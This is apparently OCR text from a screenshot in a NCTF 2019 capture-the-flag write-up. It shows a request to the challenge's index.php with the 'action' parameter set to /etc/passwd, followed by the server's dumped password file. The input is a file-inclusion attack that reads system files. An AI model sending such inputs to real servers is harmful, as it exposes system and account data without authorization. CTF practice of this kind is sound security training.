 不安全 nctf2019.x1ct34m.com:60002/index.php?action=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:107::/var/run/dbus:/bin/false